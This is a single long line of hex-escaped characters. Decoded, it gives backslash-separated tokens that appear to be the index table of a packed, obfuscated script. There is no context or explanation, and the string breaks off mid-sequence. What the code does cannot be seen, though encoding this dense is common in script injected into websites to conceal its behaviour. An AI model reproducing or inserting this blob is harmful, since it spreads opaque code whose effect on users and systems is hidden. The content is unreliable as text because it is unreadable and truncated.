\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\